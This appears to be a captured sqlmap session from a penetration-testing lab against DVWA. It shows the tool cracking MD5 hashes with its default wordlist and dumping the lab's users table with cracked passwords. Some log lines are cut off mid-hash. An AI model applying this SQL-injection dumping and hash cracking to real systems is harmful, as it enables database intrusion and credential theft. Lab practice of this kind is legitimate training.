 what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[20:47:51] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[20:47:51] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[20:47:51] [INFO] starting 6 processes
[20:47:52] [INFO] cracked password 'abc123' for hash 'e
[20:47:52] [INFO] cracked password 'charley' for hash '
[20:47:52] [INFO] cracked password 'letmein' for hash '
[20:47:52] [INFO] cracked password 'password' for hash '
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | fail
_login |
| 1 | admin | /dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | admin | admin | 2025-08-11 19:38:57 | 0
|
| 2 | gordonb | /dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 (abc123) | Brown | Gordon | 2025-08-11 19:38:57 | 0
|
| 3 | 1337 | /dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) | Me | Hack | 2025-08-11 19:38:57 | 0
|
| 4 | pablo | /dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) | Picasso | Pablo | 2025-08-11 19:38:57 | 0
|
| 5 | smithy | /dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 (password) | Smith | Bob | 2025-08-11 19:38:57 | 0
|
[20:47:53] [INFO] table 'dvwa.users' dumped to CSV file '/home/ /.local/share/sqlmap/output/ /dump/dvwa/users.csv'
[20:47:53] [INFO] fetched data logged to text files under '/home/ /.local/share/sqlmap/output/ '
[*] ending @ 20:47:53 /2025-08-11/
project
THM
HTB
KALI